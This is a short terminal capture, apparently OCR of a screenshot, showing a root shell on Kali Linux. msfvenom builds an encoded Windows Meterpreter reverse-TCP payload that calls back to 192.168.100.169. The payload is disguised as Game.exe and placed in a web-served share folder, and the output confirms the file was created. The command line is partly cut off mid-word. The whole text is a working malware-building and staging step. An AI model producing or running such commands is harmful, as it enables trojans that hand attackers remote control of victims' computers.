 ┌──(root💀kali-2020-4)-[~]
└─#
┌──(root💀kali-2020-4)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_g
T=192.168.100.169 -f exe > /var/www/html/share/Game.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali-2020-4)-[~]
└─# ls -l /var/www/html/share
total 76
-rw-r--r-- 1 root root 73802 Dec 26 07:52 Game.exe